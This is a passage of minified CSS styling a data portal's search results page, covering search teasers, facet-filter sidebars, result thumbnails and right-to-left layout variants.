.search-teaser.instant .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .content{margin-right:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .content,html[dir='rtl'] #site-holder.landing .search-teaser.instant .content{margin-left:0}#site-holder.search .search-teaser.instant .content .search-result-item,#site-holder.landing .search-teaser.instant .content .search-result-item{padding:0;margin:0;box-shadow:none}#site-holder.search .search-teaser.instant .content .search-result-item div#named-entity-result-item,#site-holder.landing .search-teaser.instant .content .search-result-item div#named-entity-result-item{margin-left:0;margin-right:0;min-width:initial;max-width:initial}#site-holder.search .search-teaser.timeseries .title em,#site-holder.landing .search-teaser.timeseries .title em{background:url("/Img/v7/search/ico-timeseries.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.timeseries .title em,#site-holder.landing .search-teaser.timeseries .title em{background:url("/Img/v7/search/ico-timeseries-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.visualizations .title em,#site-holder.landing .search-teaser.visualizations .title em{background:url("/Img/v7/search/ico-visualizations.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.visualizations .title em,#site-holder.landing .search-teaser.visualizations .title em{background:url("/Img/v7/search/ico-visualizations-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.datasets,#site-holder.landing .search-teaser.datasets{margin-bottom:0}#site-holder.search .search-teaser.datasets .title,#site-holder.landing .search-teaser.datasets .title{margin-bottom:4px}#site-holder.search .search-teaser.datasets .title em,#site-holder.landing .search-teaser.datasets .title em{width:28px;background:url("/Img/v7/search/ico-datasets.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.datasets .title em,#site-holder.landing .search-teaser.datasets .title em{background:url("/Img/v7/search/ico-datasets-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.datasets .content,#site-holder.landing .search-teaser.datasets .content{margin-bottom:60px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .search-teaser.datasets .content>.search-result-item,#site-holder.landing .search-teaser.datasets .content>.search-result-item{padding:30px}#site-holder.search .search-teaser.datasets .content>.search-result-item:nth-child(2n),#site-holder.landing .search-teaser.datasets .content>.search-result-item:nth-child(2n){background-color:#f5f5f5}#site-holder.search .search-teaser.datasets .search-show-more-results-button,#site-holder.landing .search-teaser.datasets .search-show-more-results-button{position:absolute;margin-top:20px}#site-holder.search .search-teaser.unified .title,#site-holder.landing .search-teaser.unified .title,#site-holder.search .search-teaser.unified .content,#site-holder.landing .search-teaser.unified .content{max-width:initial}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .title,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .title,html:not([dir='rtl']) #site-holder.search .search-teaser.unified .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .content{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.unified .title,html[dir='rtl'] #site-holder.landing .search-teaser.unified .title,html[dir='rtl'] #site-holder.search .search-teaser.unified .content,html[dir='rtl'] #site-holder.landing .search-teaser.unified .content{margin-right:0}#site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,#site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{max-width:940px;background:#fff;padding-left:calc((100% - 940px)/2);padding-right:calc((100% - 940px)/2)}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,html[dir='rtl'] #site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{margin-right:0}#site-holder.search .search-teaser.unified .gallery-tiles,#site-holder.landing .search-teaser.unified .gallery-tiles{background:#fff;margin-bottom:20px;margin-left:0;margin-right:0}#site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,#site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{margin:auto}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{float:left}html[dir='rtl'] #site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{float:right}#site-holder.search #home-content #search-results #search-empty-msg,#site-holder.landing #home-content #search-results #search-empty-msg{margin:auto}#site-holder.search #home-content #recommended-search-results h2,#site-holder.landing #home-content #recommended-search-results h2{display:none;vertical-align:top;text-transform:uppercase;font:bold 21px 'PT Sans',sans-serif;color:#222240;margin-top:0}#site-holder.search #home-content #search-results-with-filters #search-results-caption,#site-holder.landing #home-content #search-results-with-filters #search-results-caption{display:none;margin:35px auto 14px auto;padding:0}#site-holder.search #home-content #search-results-with-filters #search-results-caption span,#site-holder.landing #home-content #search-results-with-filters #search-results-caption span{display:inline-block;vertical-align:top;text-transform:uppercase;font:bold 21px 'PT Sans',sans-serif;color:#222240}#site-holder.search #home-content #search-results-with-filters #search-results-caption em,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em{margin:auto 15px;width:27px;height:27px;display:inline-block}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.timeseries,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.timeseries{background:url("/Img/v7/search/ico-timeseries.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.timeseries,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.timeseries{background:url("/Img/v7/search/ico-timeseries-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.visualizations,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.visualizations{background:url("/Img/v7/search/ico-visualizations.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.visualizations,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.visualizations{background:url("/Img/v7/search/ico-visualizations-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.datasets,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.datasets{width:28px;background:url("/Img/v7/search/ico-datasets.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.datasets,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.datasets{background:url("/Img/v7/search/ico-datasets-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-sidebar .search-sidebar-inner,#site-holder.landing .search-sidebar .search-sidebar-inner{padding:0;margin:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters{margin:0;padding:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-pane-header,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-pane-header{height:50px;display:flex;align-items:center}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin:0;padding:0;display:inline-block;text-transform:uppercase;color:#2050be;font-size:16px;font-weight:bold}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin-left:10px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin-right:10px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item{margin:auto;margin-bottom:1px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{display:inline;margin-top:0}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{margin-right:10px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{margin-left:10px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul{display:inline}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul li,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul li{display:inline}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico{height:28px;width:28px;line-height:28px;font-size:21px;text-align:center;font-weight:300;border-radius:50%;display:inline-block;border:none;padding:0;color:#2050be;cursor:pointer;background:transparent}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico:hover,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico:hover{background:#f3f3f0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico.pin.added,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico.pin.added{font-weight:800}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li{margin-top:0px;margin-left:8px;margin-right:8px;padding:0.2em 1.33em 0.2em 1.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-left:2.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-right:2.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-right:2.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-left:2.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-left:3.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-right:3.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-right:3.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-left:3.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-left:4.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-right:4.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-right:4.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-left:4.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-left:5.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-right:5.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-right:5.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-left:5.33em}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li:first-child,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li:first-child{margin-top:5px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label{color:#292929;font-size:14px;line-height:1.29}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header{font-weight:bold}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span{font-size:17px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span.label-text,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span.label-text{text-transform:capitalize}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span{color:#6080c0;font-size:14px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text{color:#292929;top:-1px;position:relative;margin:0;padding:0;left:4px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text{left:auto;right:4px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text .color-label,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text .color-label{display:none;margin:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"],#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]{opacity:0;z-index:1}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{display:inline-block;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;width:12px;height:12px;position:relative;left:-15px;vertical-align:middle;margin:0;margin-right:-10px;top:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{left:auto;right:-15px;margin-left:-10px;margin-right:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:focus:not(:active)+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:focus:not(:active)+.checkmark{outline:1px solid}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:checked+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:checked+.checkmark{background-position:-24px 0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li .show-more,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li .show-more{color:#6080c0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title{margin:auto;text-transform:uppercase;background-color:#f3f3f0;color:#222240;line-height:28px;letter-spacing:-0.1px;padding-left:10px;padding-right:10px;font-size:14px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .filter-title-delimiter,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .filter-title-delimiter{display:none}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;border:none;padding:0;background:none;margin-top:2px;border-radius:50%}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{float:right}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{float:left}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico:hover,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico:hover{background-color:rgba(0,0,0,0.07)}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.full-collapsed .filter-title .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.full-collapsed .filter-title .knoema-ico{transform:scaleY(-1)}#site-holder.search .with-sidebar #search-wrapper #search-sidebar,#site-holder.landing .with-sidebar #search-wrapper #search-sidebar{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);position:relative;display:inline-block;vertical-align:top;float:none}#site-holder.search .with-sidebar #search-wrapper #search-sidebar #search-sidebar-inner,#site-holder.landing .with-sidebar #search-wrapper #search-sidebar #search-sidebar-inner{padding:0;margin:0}#site-holder.search .with-sidebar #search-wrapper #home-content,#site-holder.landing .with-sidebar #search-wrapper #home-content{display:inline-block}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters{width:100%}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations{box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations #search-dataalert-subscribe,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations #search-dataalert-subscribe{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.timeseries,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.timeseries{box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets{margin-bottom:80px;box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-dataset .search-result-item,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-dataset .search-result-item,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-resource .search-result-item,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-resource .search-result-item{padding-top:15px}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .search-show-more-results-button.wide-more,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .search-show-more-results-button.wide-more{margin-top:20px}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results{width:240px;height:40px;white-space:nowrap}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span{text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;padding:11px 20px;margin-left:0;margin-bottom:auto;max-width:none}html[dir="rtl"] #site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,html[dir="rtl"] #site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,html[dir="rtl"] #site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span,html[dir="rtl"] #site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span{margin-left:auto;margin-right:0}#site-holder.search .no-search-results #search-wrapper #search-results,#site-holder.landing .no-search-results #search-wrapper #search-results{box-shadow:none}#site-holder.search .no-search-results #search-wrapper #search-sidebar,#site-holder.landing .no-search-results #search-wrapper #search-sidebar{display:none}#site-holder.search #search-teaser-datasets a.loading-placeholder,#site-holder.landing #search-teaser-datasets a.loading-placeholder,#site-holder.search #search-teaser-unified a.loading-placeholder,#site-holder.landing #search-teaser-unified a.loading-placeholder{color:transparent}#site-holder.search #search-teaser-datasets tbody tr td.loading-placeholder,#site-holder.landing #search-teaser-datasets tbody tr td.loading-placeholder,#site-holder.search #search-teaser-unified tbody tr td.loading-placeholder,#site-holder.landing #search-teaser-unified tbody tr td.loading-placeholder{color:transparent}#site-holder.search .resource-wide div.right-block,#site-holder.landing .resource-wide div.right-block{border:none}#site-holder.search .thumbnails-row .dataset-result-metadata,#site-holder.landing .thumbnails-row .dataset-result-metadata{display:flex}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block{height:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description{height:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{width:calc(100% - 20px);display:inline-block;overflow:hidden}html:not([dir='rtl']) #site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,html[dir='rtl'] #site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{margin-left:20px}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span:empty,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span:empty{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .author,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .author{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{padding:0}html:not([dir='rtl']) #site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,html[dir='rtl'] #site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{margin-left:20px}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .title-background,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .title-background,#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .resource-url,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .resource-url,#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .author,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .author{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block>.normal-size,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block>.normal-size{width:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .picture,#site-holder.landing .thumbnails-row .dataset-result-metadata .picture{padding:0}#site-holder.search .thumbnails-row .document-result-metadata,#site-holder.landing .thumbnails-row .document-result-metadata{display:flex}#site-holder.search .thumbnails-row .document-result-metadata .details-block,#site-holder.landing .thumbnails-row .document-result-metadata .details-block{height:auto}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description{height:auto}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{width:calc(100% - 20px);display:inline-block;overflow:hidden}html:not([dir='rtl']) #site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,html[dir='rtl'] #site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{margin-left:20px}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span:empty,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span:empty{display:none}#site-holder.search .thumbnails-row 